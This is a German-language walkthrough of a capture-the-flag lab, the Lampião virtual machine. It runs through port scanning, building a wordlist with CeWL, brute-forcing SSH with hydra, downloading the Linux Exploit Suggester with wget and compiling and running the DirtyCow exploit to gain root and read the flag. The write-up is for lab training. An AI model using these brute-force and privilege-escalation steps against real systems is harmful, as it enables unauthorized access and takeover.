Reconnaissance:

Ist die VM einmal heruntergeladen und in Virtual Box eingegliedert und gestartet ist zunächst die IP Adresse zu ermitteln. Mit dem unter Kali Linux zu startenden Befehl netdiscover ist dies einfach zu bewerkstelligen. Nach einer Weile liefert dieser die IP Adressen im heimischen Netzwerk in tabellarischer Form aus. Die Lampiao VM ist in diesem Fall unter der Adresse 192.168.1.123 zu erreichen.

1) netdiscover

Portscanning / vulnerability scanning:



Anschießend werden offene Ports und deren lauschenden Services mittels nmap gescannt. Für die zu untersuchende VM ist es wichtig alle Ports mit Hilfe mit der Option -p- zu scannen. Die Option -A versucht durch einen ausgedehnten Scan weitere Dienste zu identifizieren. Anstelle der Option -A kann gleichbedeutend auch die Option -sV gewählt werden.

2) nmap -A -p- 192.168.1.123

Wer die Zenmap GUI anstelle von nmap nutzen will, der sollte drauf achten einen intense Scan zu starten um sicherstellen auch alle ports zu scannen. Nach einer Weile liefert nmap drei offene Ports der Lampiao VM, nämlich 22, 80, 1898.

3) zenmap, nmap -A -p- 192.168.1.123

Der port 80 weist auf einen Webserver hin, den wir mit einem Webbrowser öffnen. Das Ergebnis ist allerdings nicht sonderlich aussagekräftig. Anders schaut es mit dem port 1898, den wir ebenfalls im Webbrowser öffnen. Dort erwartet uns eine Webseite mit einem Beitrag, der von einem User namens tiago veröffentlicht wurde.

Die CeWL app generiert unter Angabe einer Webseite eine Wörterliste. Mit Hilfe einer solchen Passwortliste können dann im Anschluss Brutforceangriffe beispielsweise mit hydra durchgeführt werden. Die Option -w schreibt die ausgebenden Bergriffe in eine Datei, in diesem Fall wordlist.txt.

4) cewl 192.168.1.123:1898/?q=node/1 -w /root/Schreibtisch/wordlist.txt



Unter der Annahme, dass für den ssh Zugang der Username tiago verwendet wird, können werden wir im Folgenden einen Brutforceangriff mit hydra starten. Hydra ist ein Passwort Cracker der neben ssh auch zahlreiche andere Protokolle für Angriffe unterstützt. Dabei bedeutet die Option -l den zu verwendenden Login Username. Die Option -P führt dazu, die soeben erstellte Passwortliste einzubinden.

Exploitation:

5) hydra -l tiago -P /root/Schreibtisch/wordlist2.txt shh://192.168.1.123

Nach einigen Sekunden folgt die Ausgabe des Passworts, nämlich Virgulino. Im Anschluss kann man sich dann per ssh unter Verwendung des Passwortes einloggen.

6) ssh This email address is being protected from spambots. You need JavaScript enabled to view it.

Durch Eingabe von id erfolgt die Ausgabe der ID Nummer des Benutzers sowie einer primären Gruppe und weiteren zugeordneten Gruppen.

Der Befehl whoami liefert den Benutzernamen und pwd gibt das aktuelle Verzeichnis an. Weitere nützliche Informationen liefern cat /etc/issue, welche den Namen der Distribution ausgibt. uname -r liefert die Kernel Version aus.

7) id, whoami, pwd, cat /etc/issue, uname -r

Privilege escalation / payload:

Nachdem wir nun per ssh in Lampiao VM eingeloggt sind laden wir nun den Linux Exploit Suggestor herunter. das Kommando wget lädt die Datei ins aktuelle Verzeichnis.

8) wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh

Der Befehl chmod macht die Datei ausführbar.

9) chmod 775 Linux-exploit-suggester.sh

Nach dem Start des Linux Exploit Suggester werden mögliche Angriffsvektoren angezeigt. Einer dieser Angriffsvektoren ist der dirtycow exploit, welchen wir Im folgenden verwenden. Die Exploit Datenbank www.exploit-db.com liefert bei der Suche nach der CVE Nummer bzw. der EDE-ID den exploit zum Download. Der einfachste Weg ist der Download als .raw Format, welche wir in eine Texteditor, beispielsweise nano, einfügen und unter 40847.cpp abspeichern. Das Kompilieren erfolgt im nächsten Schritt mit dem Befehl

10) g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

welchen wir praktischerweise gleich zu Beginn der .raw Datei finden. Als letztes führt

11) ./dcow -s

zum Ausführen des Exploits und zum Überschreiben des Passworts zu dirtyCowFun. Der Befehl

12) cat /root/flag.txt

führt uns an Ziel und zur Ausgabe der Flag.txt